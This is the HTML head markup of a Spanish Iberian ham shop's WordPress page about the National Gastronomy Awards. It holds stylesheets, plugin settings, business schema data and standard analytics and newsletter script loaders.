<link rel='stylesheet' id='widget-pp-buttons-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-buttons.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1767354758' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.25.5' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='pp-elementor-grid-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/elementor-grid.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-pp-posts-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-posts.min.css?ver=2.11.9' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='pp-swiper-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/pp-swiper.min.css?ver=2.11.9' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-9.css?ver=1757507576' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.11.9' media='all' />
<link data-minify="1" rel='stylesheet' id='she-header-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-169-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-169.css?ver=1757507591' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1767354742' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-54-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-54.css?ver=1768207832' media='all' />
<link rel='stylesheet' id='elementor-post-276-css' href='https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/uploads/elementor/css/post-276.css?ver=1757507733&wpr_t=1768567737' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-dab9f8f8-a2d1-4ca3-83bb-ce212a29bf29) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1767354758" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|35875|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\",\"|35798|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\"]"};
//# sourceURL=cf7rl-redirect_method-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js?ver=1767354758" id="cf7rl-redirect_method-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://arturosanchez.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1767354758" id="she-header-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://arturosanchez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arturosanchez.com/wp-json/wp/v2/posts/3288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arturosanchez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arturosanchez.com/?p=3288' />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,4,27,28,2;" />
<style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #3498db; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-basic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-basic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-basic p, .wprm-recipe-template-basic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-basic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-basic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-basic ol, .wprm-recipe-template-basic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic br {
    display: none;
}
.wprm-recipe-template-basic .wprm-recipe-name,
.wprm-recipe-template-basic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-basic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-basic h1,
.wprm-recipe-template-basic h2,
.wprm-recipe-template-basic h3,
.wprm-recipe-template-basic h4,
.wprm-recipe-template-basic h5,
.wprm-recipe-template-basic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-basic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-basic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-basic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-basic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-basic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-basic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-basic {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 0px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"LocalBusiness","name":"Arturo Sánchez","image":{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","width":260,"height":73},"telephone":"+34 923 581 568","url":"https://arturosanchez.com","address":{"@type":"PostalAddress","streetAddress":"C. Río Águeda, 12","addressLocality":"Guijuelo","postalCode":"37770","addressRegion":"Salamanca","addressCountry":"ES"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.3","reviewCount":"37"},"priceRange":"€€","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Lunes","Martes","Miércoles","Jueves","Viernes"],"opens":"09:00","closes":"15:00"}],"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""}}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TIENDA","url":"https:\/\/arturosanchez.com\/comprar\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"JAM\u00d3N IB\u00c9RICO","url":"https:\/\/arturosanchez.com\/tienda\/jamon-iberico-bellota\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"PALETA IB\u00c9RICA","url":"https:\/\/arturosanchez.com\/tienda\/paleta-iberica-bellota\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LONCHEADO IB\u00c9RICO","url":"https:\/\/arturosanchez.com\/tienda\/loncheados-ibericos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EMBUTIDOS IB\u00c9RICOS","url":"https:\/\/arturosanchez.com\/tienda\/embutidos-ibericos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"REGALOS","url":"https:\/\/arturosanchez.com\/tienda\/regalos-especiales\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ACCESORIOS","url":"https:\/\/arturosanchez.com\/tienda\/accesorios-jamonero\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DESDE 1917","url":"https:\/\/arturosanchez.com\/somos-artesanos-del-iberico-desde-1917\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ARTESANOS DEL IB\u00c9RICO","url":"https:\/\/arturosanchez.com\/somos-artesanos-del-iberico-desde-1917\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EL LEGADO","url":"https:\/\/arturosanchez.com\/legado-arturo-sanchez\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UN CERDO \u00daNICO","url":"https:\/\/arturosanchez.com\/un-cerdo-iberico-unico\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SOMOS SALUD","url":"https:\/\/arturosanchez.com\/somos-salud\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"EL CORTE","url":"https:\/\/arturosanchez.com\/como-cortar-jamon-iberico\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ACTUALIDAD","url":"https:\/\/arturosanchez.com\/blog\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Arturo S\u00e1nchez","url":"https:\/\/arturosanchez.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/arturosanchez.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/arturosanchez.com\/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/arturosanchez.com\/premios-nacionales-de-gastronomia\/","name":"Arturo S\u00e1nchez, el sabor ib\u00e9rico de los Premios Nacionales de Gastronom\u00eda"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pagePostType":"post","pagePostType2":"single-post","pageCategory":["comunidad-arturo-sanchez"],"pageAttributes":["eventos-jornadas-gastronomia-iberica","real-academia-de-gastronomia"],"pagePostAuthor":"r.sanchez","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3RFXVZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->          <link rel="preload"
                as="image"
                href="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg"
                imagesrcset="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3-300x185.jpg 300w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3-600x369.jpg 600w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg 650w"
                imagesizes="(max-width: 650px) 100vw, 650px"
                fetchpriority="high">
          	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/arturosanchez/metrics.js?ver=1767354759" data-rocket-defer defer></script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f793e09ccb795374910d5cbd7/ba3b208b968671335c17071c9.js");</script>

<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="32x32" />
<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
<meta name="msapplication-TileImage" content="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
		<style id="wp-custom-css">
			/* Titulos dorados */
.dorado {
    color: #857140;
}

/* Quitar espacio bajo el parrafo */
.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}

/* Para que no sobresalga nada por la derecha */
.page-content {
    overflow-x: hidden!important;
}

/* Ajustes seleccionable idioma */
.wpml-ls-legacy-dropdown a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:hover {
    display: block;
    text-decoration: none;
    color: #857140!important;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
	border: 0px!important;
    background: #000000!important;
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
    background: black;
}

/* Colores pasarela de compra */
.woocommerce-info {
    border-top-color: #000000;
}

.woocommerce-info::before {
    color: #000000;
}

/* ocultar añadir carrito */
